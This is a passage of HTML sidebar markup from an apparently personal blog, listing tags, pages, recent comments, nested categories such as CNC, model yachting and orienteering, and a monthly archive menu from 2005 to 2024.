	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
